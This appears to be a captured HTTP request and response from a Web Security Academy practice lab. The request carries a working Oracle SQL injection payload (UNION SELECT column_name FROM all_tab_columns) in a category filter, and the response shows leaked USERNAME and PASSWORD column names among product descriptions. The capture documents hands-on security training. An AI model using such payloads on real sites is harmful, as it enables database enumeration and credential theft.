 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name='USERS_BGROQZ'-- HTTP/2
2 Host: 0aff005b043937c080b83036005b0095.web-security-academy.net
3 Cookie: session=LuDAMU3dhCNIqNvkM3HarREewmXhobj5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aff005b043937c080b83036005b0095.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
87 <td>
We offer a completely unique gift wrapping experience - the gift that just keeps on
giving. We can crochet any shape and size to order. We also collect worldwide, we do the
hard work so you don&apos;t have to.
88 The gift is no longer the only surprise. Your friends and family will be delighted at
our bespoke wrapping, each item 100% original, something that will be talked about for
many years to come.
89 Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if
you want to take advantage of this fabulously wonderful new way to present your gifts.
90 Get in touch, tell us what you need to be wrapped, and we can give you an estimate
within 24 hours. Let your funky originality extend to all areas of your life. We love
every project we work on, so don&apos;t delay, give us a call today.
</td>
91 </tr>
92 <tr>
93 <th>
PASSWORD_FTOQBE
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>
97 <td>
By Steam Train Direct From The North Pole
98 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
99 Your snow will be loaded on to our exclusive snow train and transported across the globe
in time for the big day. In a few simple steps, your snow will be ready to scatter in
the areas of your choosing.
100 *Make sure you have an extra large freezer before delivery.
101 *Decant the liquid into small plastic tubs (there is some loss of molecular structure
during transit).
102 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be the envy of all your neighbors unless you let
them in on the secret. We offer a 10% discount on future purchases for every referral we
receive from you.
105 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365
days of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
</td>
106 </tr>
107 <tr>
108 <th>
USERNAME_HCRPDE
</th>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
115 </div>
116 </div>
117 </body>
118 </html>
119